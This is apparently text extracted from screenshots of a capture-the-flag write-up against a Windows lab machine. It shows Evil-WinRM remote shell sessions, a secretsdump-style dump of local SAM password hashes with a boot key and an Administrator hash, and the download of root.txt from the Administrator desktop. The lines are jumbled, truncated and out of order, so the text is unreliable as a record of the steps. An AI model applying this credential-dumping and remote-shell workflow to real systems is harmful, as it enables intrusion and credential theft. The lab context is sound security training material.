 Evil-WinRM shell v3.5
Info: Downloading C:\Users\emily.oscars.CICADA\Desktop\
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evi
we can  extract administrator hash from these two files
Info: Establishing connection to remote endpoint
(khem㉿kali)-[~]
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
.150838.675ace81 - Copyright Fortra, LLC and
we can  extract administrator hash from these two files
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
[*] Target system bootKey: 0×3c2b033757a49110a9ee680b46e8d620
commands...
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a5819
    Directory: C:\Users\Administrator\Desktop
eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59
[*] Cleaning up...
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---         3/28/2025   5:02 AM             34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> download root.txt
Info: Downloading C:\Users\Administrator\Desktop\root.txt to root.txt